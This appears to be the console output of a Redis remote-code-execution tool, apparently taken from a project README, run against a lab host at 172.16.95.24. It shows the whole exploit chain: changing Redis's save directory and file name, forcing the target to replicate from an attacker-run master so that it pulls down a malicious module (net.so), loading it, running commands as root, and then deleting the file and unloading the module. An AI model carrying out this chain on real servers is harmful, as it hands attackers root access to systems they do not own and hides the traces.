 (15:24:41 on main ✹ ★)──> ./redis-rce -exec -host 172.16.95.24 -lhost 172.16.95.1
iShot
172.16.95.1 20001
<---:OK
--->:config get dbfilename
<---:dbfilename dump.rdb
--->:config get dir
<---:dir /root/redis-4.0.8/src
--->:config set dir /tmp
<---:OK
--->:config set dbfilename net.so
<---:OK
Start Listener
Success connect from 172.16.95.24:49668
<---:PING
--->:+PONG
<---:REPLCONF listening-port 6379
--->:+OK
<---:REPLCONF capa eof capa psync2
--->:+OK
<---:PSYNC 0b1ddcd33aa5ea450b05a3198051649e3844beda 1
--->:+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1
$44320
<---:
组从复制结束, 链接关闭
--->:slaveof no one
<---:OK
Success upload file
--->:config set dir /root/redis-4.0.8/src
<---:OK
--->:config set dbfilename dump.rdb
<---:OK
--->:module load /tmp/net.so
pwd
--->:pwd
<---:4/root/redis-4.0.8/src
whoami
--->:whoami
<---:�root
netstat -pantu
--->:netstat -pantu
<---:Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Progr
tcp        0      0 0.0.0.0:6379            0.0.0.0:*               LISTEN      2883/./re
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      623/sshd
tcp        0      0 172.16.95.24:22         172.16.95.1:52160       ESTABLISHED 1606/sshd
tcp        0      0 172.16.95.24:6379       172.16.95.1:57023       ESTABLISHED 2883/./re
tcp        0      0 172.16.95.24:22         172.16.95.1:52531       ESTABLISHED 1852/sshd
tcp6       0      0 :::6379                 :::*                    LISTEN      2883/./re
tcp6       0      0 :::22                   :::*                    LISTEN      623/sshd
udp        0      0 172.16.95.24:68         172.16.95.1:67          ESTABLISHED 550/Netwo
exit
--->:rm /tmp/net.so
<---:
--->:module unload system
<---:OK